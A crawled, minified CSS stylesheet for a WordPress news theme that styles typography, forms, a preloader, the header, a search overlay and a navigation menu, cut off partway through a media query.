

--- FILE ---
content_type: text/css
request_url: https://nathanmusic.ca/wp-content/cache/min/1/wp-content/themes/boundlessnews/style.css?ver=1765795192
body_size: 18021
content:
@charset "UTF-8";*{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{line-height:1.15;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{border:none;margin:0;padding:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{font-size:62.5%}body,button,input,select,optgroup,textarea{color:#222;font-family:'Merriweather',serif;font-size:1.4rem;line-height:1.6}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2}.header-titles .custom-logo-name,h1,h2,h3,h4,h5,h6{font-family:'Merriweather',serif;font-weight:400}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.navbar-control-trending-news .navbar-control-label,.theme-topbar .top-nav-date,.widget-title,.block-title,.theme-heading-controls,.floating-navigation-label,.widget_block .wp-block-group__inner-container>h2,.megamenu-article-date,.entry-meta{font-family:'Oswald',sans-serif;font-weight:500;text-transform:uppercase}h1,h2{margin:0 0 1.5rem}h3,h4,h5,h6{margin:0 0 1rem}.article-content-overlay .entry-title a,.article-content-overlay .entry-meta a{color:#fff}.category-title{font-size:18px;position:relative}.category-title span{font-weight:700;text-transform:uppercase;background:#000;color:#fff;padding:6px 30px;font-size:14px}.category-title span:after{content:"";height:1px;background:#000;position:absolute;top:50%;left:0;right:0;margin-left:auto;margin-right:auto;width:50%;z-index:-1}.text-white{color:#fff}.entry-title-large{font-size:4rem}.entry-title-big{font-size:2.8rem}.entry-title-medium{font-size:2rem}.entry-title-small{font-size:1.5rem}.entry-title-small.entry-title-trimmer{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (max-width:767px){.entry-title-large{font-size:2.6rem}.entry-title-big{font-size:2rem}.entry-title-medium{font-size:1.6rem}.entry-title-small{font-size:1.4rem}}p{margin-bottom:1.5em;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}.theme-boxed-layout{background-color:#eee}.body-scroll-locked{overflow:hidden}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin-top:0;margin-bottom:1rem}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;vertical-align:top}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}.data-bg{background-color:#eee;background-size:cover;background-position:center;background-repeat:no-repeat;display:block;position:relative}.data-bg-fixed{background-attachment:fixed}.data-bg-xl-large{height:630px}.data-bg-large{height:550px}.data-bg-big{height:490px}.data-bg-medium{height:220px}.data-bg-small{height:190px}.data-bg-smaller{height:160px}.data-bg-thumbnail{height:100px}@media (max-width:767px){.data-bg-xl-large{height:480px}.data-bg-large{height:362px}.data-bg-big{height:290px}.data-bg-medium{height:180px}}fieldset{border:.2rem solid #e1e1e3;margin-bottom:3rem;margin-top:3rem;padding:2rem}fieldset>*:first-child{margin-top:0}fieldset>*:last-child{margin-bottom:0}form{margin-bottom:3rem;margin-top:3rem}form>*:first-child{margin-top:0}form>*:last-child{margin-bottom:0}legend{font-size:.85em;font-weight:700;padding:0 1rem}label{display:block;font-size:1.5rem;font-weight:600;margin:0 0 .5rem 0}label.inline,input[type="checkbox"]+label{display:inline;font-weight:400;margin-left:.5rem}input,textarea,button,.select{font-family:inherit}input,textarea,.select{border-color:#E1E1E3}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="date"],input[type="month"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="week"],input[type="number"],input[type="search"],input[type="tel"],input[type="color"],textarea{background-color:transparent;-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:.2rem;box-shadow:none;color:inherit;display:block;margin:0;max-width:100%;outline:none;padding:1.5rem 1.8rem;width:100%}input[type="text"]:hover,input[type="text"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="url"]:hover,input[type="url"]:focus,input[type="date"]:hover,input[type="date"]:focus,input[type="month"]:hover,input[type="month"]:focus,input[type="time"]:hover,input[type="time"]:focus,input[type="datetime"]:hover,input[type="datetime"]:focus,input[type="datetime-local"]:hover,input[type="datetime-local"]:focus,input[type="week"]:hover,input[type="week"]:focus,input[type="number"]:hover,input[type="number"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="color"]:hover,input[type="color"]:focus,textarea:hover,textarea:focus{border-color:#0027ff}textarea{height:12rem;line-height:1.5;width:100%}select{font-family:inherit;font-size:inherit}input::-webkit-input-placeholder{line-height:normal}input:-ms-input-placeholder{line-height:normal}input::-moz-placeholder{line-height:normal}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}button,.button,.theme-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:none;-moz-appearance:none;border:.2rem solid;background:none;border-radius:0;color:inherit;cursor:pointer;display:inline-block;margin:0;font-weight:600;padding:1.5rem;text-align:center;text-decoration:none;transition:opacity .15s linear}.theme-button{text-transform:uppercase}.theme-button-small{padding:.5rem 1.5rem;font-size:1.2rem}.theme-button-border{border:.1rem solid #e9ecef;color:#007aff}.theme-button-filled{background:#68b832;border-color:#68b832;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus{text-decoration:none;border-color:#0027ff}.theme-button-border:hover,.theme-button-border:focus,.theme-button-filled:hover,.theme-button-filled:focus{background:#004eff;border-color:#004eff;color:#fff}button:hover,.button:hover,.wp-block-button__link:hover,.wp-block-file__button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button:focus,.button:focus,.wp-block-button__link:focus,.wp-block-file__button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,.button:active,.wp-block-button__link:active,.wp-block-file__button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{outline:none}.post-password-form{padding:40px;background:#f8f9fa}.post-password-form label{margin-bottom:0;-webkit-box-flex:1;-ms-flex:1;flex:1}.post-password-form input[type="password"]{min-height:40px}.post-password-form input[type="submit"]{padding:0 2rem;min-height:40px;height:100%;border-radius:0}.post-password-form>p:first-child{font-size:1.25rem;margin-bottom:2rem}.post-password-form>p:last-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:0}.search-form{-webkit-transition:.2s ease box-shadow;transition:.2s ease box-shadow;border-radius:0;margin-top:0;margin-bottom:0}.preloader{width:100%;height:100%;position:fixed;left:0;top:0;z-index:9999;background:#fff}.preloader{-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;transition:all 0.7s ease}.page-loaded .preloader{transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%)}.preloader-wrapper{position:absolute;top:50%;left:50%;width:142px;height:40px;margin:-20px 0 0 -71px;background:#fff;filter:contrast(20)}.preloader-wrapper .dot{position:absolute;width:16px;height:16px;top:12px;left:15px;filter:blur(4px);background:#000;border-radius:50%;transform:translateX(0);animation:dot 2.8s infinite}.preloader-wrapper .dots{transform:translateX(0);margin-top:12px;margin-left:31px;animation:dots 2.8s infinite}.preloader-wrapper .dots span{display:block;float:left;width:16px;height:16px;margin-left:16px;filter:blur(4px);background:#000;border-radius:50%}@-moz-keyframes dot{50%{transform:translateX(96px)}}@-webkit-keyframes dot{50%{transform:translateX(96px)}}@-o-keyframes dot{50%{transform:translateX(96px)}}@keyframes dot{50%{transform:translateX(96px)}}@-moz-keyframes dots{50%{transform:translateX(-31px)}}@-webkit-keyframes dots{50%{transform:translateX(-31px)}}@-o-keyframes dots{50%{transform:translateX(-31px)}}@keyframes dots{50%{transform:translateX(-31px)}}.theme-topbar{background:rgba(0,0,0,.21);position:relative}@media screen and (max-width:991px){.theme-topbar{display:none;opacity:0;visibility:hidden}}#site-header{background-color:#052961;position:relative}.header-affix-follow{position:relative}.header-navbar .wrapper{background-color:#fff}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}.header-affix-follow:before{left:0}.header-navbar:before{border-right:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:before{border-right:.0625rem solid rgba(255,255,255,.2)}.header-affix-follow:after{right:0}.header-navbar:after{border-left:.0625rem solid rgba(0,0,0,.1)}.header-affixbar:after{border-left:.0625rem solid rgba(255,255,255,.2)}}@media (min-width:992px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){.header-affix-follow:before,.header-affix-follow:after{width:calc((100% - 1200px) / 2)}}.header-titles .custom-logo-name{display:block;font-size:4.8rem;font-weight:700;line-height:1.2;margin:0 auto}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.affix-site-branding .twp-affix-title{font-size:2.4rem;font-weight:700;line-height:1.2}.affix-site-branding .twp-affix-title a,.header-titles .custom-logo-name{color:inherit;white-space:nowrap}.header-titles .custom-logo-name{padding-top:1rem}@media (max-width:575px){.header-titles .custom-logo-name{font-size:2.8rem}}.header-titles .site-description{font-size:1.4rem}.header-site-branding{color:#fff}.header-site-branding .header-wrapper{padding-bottom:4rem;padding-top:4rem}.header-site-branding.header-bg-2 .header-wrapper{padding-bottom:8rem;padding-top:8rem}.header-site-branding.header-bg-3 .header-wrapper{padding-bottom:12rem;padding-top:12rem}.theme-topbar,.header-site-branding,.header-navbar{align-items:center;display:flex;position:relative;transition:none;z-index:999}@media only screen and (min-width:992px){.header-affix .header-affix-follow{width:100%}.header-affixbar,.header-affix.is-fixed .header-navbar{-webkit-transform:translate3d(0,-45px,0);-moz-transform:translate3d(0,-45px,0);-ms-transform:translate3d(0,-45px,0);-o-transform:translate3d(0,-45px,0);transform:translate3d(0,-45px,0);-webkit-transition:-webkit-transform 0.4s ease;-moz-transition:-moz-transform 0.4s ease;-ms-transition:-ms-transform 0.4s ease;-o-transition:-o-transform 0.4s ease;transition:transform 0.4s ease}.header-affixbar{background:#000;position:absolute;top:-45px;overflow:hidden;height:45px;z-index:9999;opacity:0;visibility:hidden}.header-affixbar .twp-affix-title a,.header-affixbar .current-news-title,.header-affixbar .theme-newsflash-headlines,.newsflash-ticker-item a{color:#fff}.header-affix.is-fixed .header-affixbar{top:0}.header-affix.is-fixed .header-navbar{background:#fff;border-bottom:1px solid rgba(0,0,0,.1);box-shadow:0 2px 5px -2px rgba(0,0,0,.1);top:0;z-index:996}.admin-bar .header-affix.is-fixed .header-affixbar{top:32px}.header-affix.is-visible .header-navbar{top:45px}.admin-bar .header-affix.is-visible .header-navbar{top:77px}.header-affix.is-fixed .header-affixbar,.header-affix.is-visible .header-navbar{position:fixed;opacity:1;visibility:visible;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme-boxed-layout .header-affix.is-fixed .header-affix-follow,.theme-boxed-layout .header-affix.is-visible .header-affix-follow{max-width:1160px}}.topbar-items{display:flex;flex-direction:row;align-items:center;height:100%}.topbar-items .topbar-item{display:flex;height:100%;align-items:center;position:relative}.topbar-items .topbar-item ul{margin:0 auto;padding:0;list-style:none}.twp-mid-affixbar{position:relative;overflow:hidden}.current-news-title,.theme-newsflash-headlines{display:inline-block;vertical-align:middle}.theme-newsflash-headlines{position:absolute;font-size:14px;height:35px;line-height:35px;margin-left:150px}.current-news-title{background-color:#ff0036;height:35px;line-height:35px;min-width:100px;font-size:15px;font-weight:700;text-transform:uppercase;position:absolute;margin-left:20px;padding-left:10px;z-index:3}.current-news-title:before{content:"";position:absolute;display:block;width:0;height:0;top:0;left:-12px;border-left:12px solid transparent;border-right:0 solid transparent;border-bottom:35px solid #ff0036}.current-news-title:after{content:"";position:absolute;display:block;width:0;height:0;right:-12px;top:0;border-right:12px solid transparent;border-left:0 solid transparent;border-top:35px solid #ff0036}#twp-current-read-bg{height:35px;width:550px;background-image:linear-gradient(to right,rgb(255,0,54),rgba(0,0,0,.4))}@media (max-width:1199px){#twp-current-read-bg{width:420px}}#twp-current-read{height:45px;display:flex;align-items:center}#twp-current-read:before{content:"";width:35px;height:35px;background-color:#000;position:absolute;z-index:2}.twp-delay-animated1{-webkit-animation-duration:0.4s;-webkit-animation-fill-mode:both;-moz-animation-duration:0.4s;-moz-animation-fill-mode:both;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-delay:0.3s;animation-delay:0.3s}.twp-read-slidein{-webkit-animation-name:twp-slidein;-moz-animation-name:twp-slidein;-o-animation-name:twp-slidein;animation-name:twp-slidein}@-webkit-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@-moz-keyframes twp-slidein{from{margin-left:800px}to{margin-top:0}}@media only screen and (max-width:991px){.header-affixbar{display:none;visibility:hidden;filter:alpha(opacity=0);opacity:0}}.theme-newsflash-headlines .newsflash-ticker-item{padding-left:1.5rem;padding-right:1.5rem}.header-bg-1 .header-site-branding{padding-bottom:2rem;padding-top:2rem}.header-bg-2 .header-site-branding{padding-bottom:4rem;padding-top:4rem}.header-bg-3 .header-site-branding{padding-bottom:6rem;padding-top:6rem}.header-wrapper{align-items:center;display:flex;justify-content:space-between}.header-wrapper .header-item-left{align-items:baseline;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:center}.header-wrapper .header-item-right{align-items:center;display:flex;justify-content:flex-end}@media (max-width:767px){.header-site-branding .header-wrapper{text-align:center;flex-direction:column;padding-bottom:2rem;padding-top:2rem}.header-site-branding .header-wrapper .header-item{margin-bottom:1rem;margin-top:1rem}}.navbar-controls{display:flex;flex-shrink:0;justify-content:flex-end;overflow:hidden}.navbar-control{border:0;color:inherit;align-items:center;display:flex;justify-content:flex-end;line-height:1;margin:0 1rem;min-height:40px;padding:0;position:relative;text-decoration:none}@media only screen and (min-width:992px){.hide-hamburger-icon .navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.navbar-control:hover,.navbar-control:focus,.navbar-control:active{outline:none;border-color:transparent}.navbar-control-trigger:focus,.btn__content:focus{outline:none}.navbar-control:focus-visible>.navbar-control-trigger,.theme-aria-button:focus-visible>.btn__content{outline:2px solid #0027ff}.navbar-controller{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.navbar-controller .navbar-control-icon,.navbar-controller .navbar-control-label{color:#fff;height:40px;display:flex;align-items:center;justify-content:center;position:relative}.navbar-controller .navbar-control-icon{-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px}.navbar-controller .navbar-control-label{-ms-flex:0 0 calc(100% - 40px);flex:0 0 calc(100% - 40px);max-width:calc(100% - 40px);padding-left:20px;padding-right:20px;font-size:14px;white-space:nowrap}@media (min-width:992px){.navbar-control-offcanvas{display:none;opacity:0;visibility:hidden}}.trending-news-main-wrap{position:absolute;left:0;right:0;width:100%;z-index:8;display:none}.trending-news-main-wrap #trending-collapse{float:right;margin:3rem 1.5rem;padding:10px 20px}.wp-custom-logo .site-logo{margin:0}.custom-logo-link{display:inline-block;max-width:250px}.custom-logo-name{padding-top:1rem}.header-affixbar .affix-site-branding img{height:40px;width:inherit}.header-searchbar{width:100%;height:100%;position:fixed;left:0;right:0;top:0;z-index:999;-webkit-transition:all 0.7s ease;-moz-transition:all 0.7s ease;-ms-transition:all 0.7s ease;-o-transition:all 0.7s ease;transition:all 0.7s ease;transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-overflow-style:none;overflow:-moz-scrollbars-none}.header-searchbar.header-searchbar-active{transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0)}.admin-bar .header-searchbar.header-searchbar-active{top:32px}@media (max-width:782px){.admin-bar .header-searchbar.header-searchbar-active{top:46px}}.header-searchbar-inner{transform:translateY(-100%);transition:transform 0.15s linear,box-shadow 0.15s linear}.header-searchbar-active .header-searchbar-inner{box-shadow:0 0 2rem 0 rgba(0,0,0,.08);transform:translateY(0);transition:transform 0.25s ease-in-out,box-shadow 0.1s 0.25s linear;min-height:100vh}.header-searchbar-inner .header-searchbar-panel{position:relative}.header-searchbar-area{display:flex;padding-bottom:50px;padding-top:100px;justify-content:space-between;align-items:center}.header-searchbar form{margin:0;position:relative;width:100%}.header-searchbar #search-closer{position:absolute;top:20px;right:0}.header-searchbar .search-form .exit-search{padding:1.4rem 1.8rem}.search-content-area{overflow-x:hidden;max-height:calc(100vh - 300px)}.search-content-area{-ms-overflow-style:none;scrollbar-width:none}.search-content-area::-webkit-scrollbar{display:none}.search-content-area .recent-list-group{position:relative;padding-top:10px;padding-bottom:10px;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;counter-reset:list-numbers;margin-left:2.5rem;margin-right:2.5rem}.search-content-area .recent-list-group:before{content:'';position:absolute;left:0;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:2px;height:100%;background-color:rgba(0,0,0,.1)}.search-content-area .recent-list-group .theme-list-article{padding-left:30px;position:relative;margin-bottom:1.5rem;padding-bottom:1.5rem}@media (max-width:767px){.header-searchbar #search-closer{right:15px}.header-searchbar-inner .header-searchbar-panel{padding-left:10px;padding-right:10px}.search-content-area .recent-list-group .theme-list-article{margin-bottom:1rem;padding-bottom:1rem}}.search-content-area .recent-list-group .theme-list-article:last-child{margin-bottom:0;padding-bottom:0}.search-content-area .recent-list-group .theme-list-article:before{counter-increment:list-numbers;content:counter(list-numbers);background-color:#000;color:#fff;position:absolute;left:0;top:0;width:30px;height:30px;line-height:30px;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.theme-categories-section{background-color:#f9e3d2}.theme-categories-section .theme-section-heading,.theme-categories-section .theme-category-article{text-align:center}.theme-categories-section .entry-thumbnail{border-radius:100%;margin:0 auto 15px;overflow:hidden;position:relative;width:180px}@media screen and (max-width:991px){.search-content-area .post-thumb-categories{margin-bottom:3rem}}a{color:#000;text-decoration:none}.entry-meta a{color:#5e5e5e}a:hover,a:focus{color:#1ea2f1}a:hover,a:focus,a:active{outline:none}a:focus-visible{outline:2px solid #0027ff}.entry-content a:not(.more-link):not(.button):not(.wp-block-button__link),.entry-summary a:not(.more-link):not(.button),.widget_text a:not(.more-link):not(.button){text-decoration:underline}.theme-topbar .topbar-controls{display:flex;flex-shrink:0;justify-content:flex-start}.theme-topbar .topbar-controls .topbar-control{align-items:center;display:flex;justify-content:flex-start;position:relative;text-decoration:none}.theme-topbar .top-nav-date{text-align:center;min-width:150px;font-size:14px;height:4rem;line-height:4rem;padding-left:1rem;padding-right:1rem}.top-nav-date .topbar-date-icon,.top-nav-date .topbar-date-label{display:inline-block;vertical-align:middle}.top-nav-date .topbar-date-icon .svg-icon{height:16px;width:16px;margin:0 5px;display:block}.theme-topbar .topbar-social-navigation,.theme-topbar .topbar-trending{float:right}.site-navigation .primary-menu{display:flex;flex-wrap:wrap;align-items:center;margin:0 auto;padding:0}.theme-menu,.theme-menu ul{list-style:none;margin:0;padding:0}.theme-menu a{color:inherit}.site-navigation .primary-menu .icon{pointer-events:none;margin-left:5px}.site-navigation .primary-menu .icon .svg-icon{height:1rem;width:1rem}.site-navigation .primary-menu>li>a{font-size:1.8rem;font-weight:700;padding:1.5rem 2rem;position:relative}.site-navigation .primary-menu>li>a:before,.site-navigation .primary-menu>li>a:after{content:'';display:block;left:0;position:absolute}.site-navigation .primary-menu>li>a:before{border-left:.0625rem solid rgba(0,0,0,.1);top:0;bottom:2rem;z-index:1}.site-navigation .primary-menu>li>a:after{bottom:0;content:'';display:block;left:0;position:absolute;height:0;right:0;top:0;transition:height .3s ease-in-out;transition:height .3s ease-in-out;transition:height .3s ease-in-out,height .3s ease-in-out}.site-navigation .primary-menu>li:nth-child(7n+1)>a:after{background:#00b2ff}.site-navigation .primary-menu>li:nth-child(7n+2)>a:after{background:#a00}.site-navigation .primary-menu>li:nth-child(7n+3)>a:after{background:#2ea2cc}.site-navigation .primary-menu>li:nth-child(7n+4)>a:after{background:#ffbf3f}.site-navigation .primary-menu>li:nth-child(7n+5)>a:after{background:#ffabdb}.site-navigation .primary-menu>li:nth-child(7n+6)>a:after{background:#7ad03a}.site-navigation .primary-menu>li:nth-child(7n+7)>a:after{background:#a46497}.site-navigation .primary-menu>li.brand-home>a:after,.site-navigation .primary-menu>li.current-menu-item>a:after,.site-navigation .primary-menu>li:hover>a:after,.site-navigation .primary-menu>li:focus>a:after{height:.5rem}.site-navigation .primary-menu>li:not(.megamenu-has-children),.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li{position:relative}.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:hover a,.site-navigation .primary-menu>li:not(.megamenu-has-children) .dropdown-menu li:focus a{background:rgba(0,0,0,.25)}.site-navigation .primary-menu a{display:block;text-decoration:none;word-break:normal;word-wrap:normal}.site-navigation .primary-menu ul{background:#052961;color:#fff;font-size:1.7rem;opacity:0;margin:0 auto;position:absolute;left:-99999rem;top:100%;transition:opacity 0.15s linear,transform 0.15s linear,right 0s 0.15s;transform:translateY(.6rem);width:30rem;z-index:9}.site-navigation .primary-menu ul.theme-megamenu-content{background-color:#005594}.theme-megamenu-content .fake-megamenu-bg{background-color:#dcd9e2;content:"";position:absolute;top:0;bottom:0;left:25%;right:0}.theme-megamenu-content .megamenu-content-left{background-color:#005594}.site-navigation .primary-menu .theme-megamenu-content .megamenu-content-right.column-12{background:#dcd9e2}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{padding:3rem 0}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list{color:#fff}.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list{color:#000}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a,.theme-megamenu-content .megamenu-content-right .megamenu-recent-article-list a{color:inherit}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a{display:flex;justify-content:space-between}.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:hover,.theme-megamenu-content .megamenu-content-left .megamenu-subcategories-list a:focus{background:rgba(0,0,0,.25)}.megamenu-recent-article{border-bottom:1px solid rgba(0,0,0,.1);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem;padding-bottom:2rem}.megamenu-content-right .megamenu-recent-article{padding-left:2rem}.theme-megamenu-content .megamenu-recent-article a{padding:0!important}.megamenu-recent-article .megamenu-article-image{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px}.megamenu-recent-article .megamenu-article-body{padding-left:2rem;padding-right:2rem}.megamenu-recent-article .megamenu-article-body .megamenu-article-date{font-size:80%;margin-bottom:.5rem;padding-bottom:.5rem}.site-navigation .primary-menu li.menu-item-has-children:hover>ul,.site-navigation .primary-menu li.menu-item-has-children:focus>ul,.site-navigation .primary-menu li.page_item_has_children:hover>ul,.site-navigation .primary-menu li.page_item_has_children:focus>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu li.page_item_has_children:focus-within>ul{left:0;opacity:1;transform:translateY(0);transition:opacity 0.15s linear,transform 0.15s linear}.site-navigation .primary-menu ul::after{content:"";display:block;position:absolute;bottom:100%}.site-navigation .primary-menu ul::before{height:2rem;left:0;right:0}.site-navigation .primary-menu ul a{background:transparent;border:none;color:inherit;display:block;padding:1.5rem;transition:background-color 0.15s linear;width:100%}.site-navigation .primary-menu ul li.menu-item-has-children>a{padding-right:3rem}.site-navigation .primary-menu ul li.menu-item-has-children .icon{position:absolute;right:1.5rem;top:calc(50% - 0.5rem)}.site-navigation .primary-menu ul ul{top:0}.site-navigation .primary-menu ul li.menu-item-has-children:hover>ul,.site-navigation .primary-menu ul li.menu-item-has-children:focus>ul,.site-navigation .primary-menu ul li.page_item_has_children:hover>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul li.menu-item-has-children:focus-within>ul,.site-navigation .primary-menu ul li.page_item_has_children:focus-within>ul{left:calc(100% + 2rem)}.site-navigation .primary-menu ul ul::before{bottom:0;height:auto;right:auto;left:-2rem;top:0;width:2rem}.site-navigation .primary-menu ul ul::after{border:.8rem solid transparent;border-bottom-color:transparent;border-right-color:#052961;bottom:auto;left:-1.6rem;top:2rem}@media (any-pointer:coarse){.site-navigation 